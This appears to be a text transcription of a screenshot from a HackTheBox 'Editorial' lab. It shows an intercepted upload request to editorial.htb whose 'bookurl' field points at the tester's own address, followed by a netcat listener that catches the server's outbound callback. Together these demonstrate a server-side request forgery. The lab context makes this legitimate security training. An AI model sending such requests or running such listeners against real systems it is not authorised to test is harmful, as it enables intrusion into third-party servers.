 Request
Pretty Raw \n
10 Referer:
http://editorial.htb/uploa
d
11 Accept-Encoding: gzip,
deflate, br
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryr8
gx2VpRPLBfcwMA
15 Content-Disposition:
form-data; name="bookurl"
16
17 http://10.10.14.86:443
18 ------WebKitFormBoundaryr8
gx2VpRPLBfcwMA
19 Content-Disposition:
form-data; name="bookfile"
; filename=""
20 Content-Type:
application/octet-stream
21
22
23 ------WebKitFormBoundaryr8
gx2VpRPLBfcwMA--
24
0 highlights
Response
Pretty Raw ... \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
(Ubuntu)
3 Date: Sat, 28 Sep 2024
14:19:34 GMT
4 Content-Type: text/html;
charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_ph
oto_1630734277837_ebe62757
b6e0.jpeg
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 5
Inspector
Notes
Terminal n.º 1
Archivo Acciones Editar Vista Ayuda
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.86] from (UNKNOWN) [10.10.11.20] 41472
GET / HTTP/1.1
Host: 10.10.14.86:443
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
home/a/m/editorial ✔ took 3s with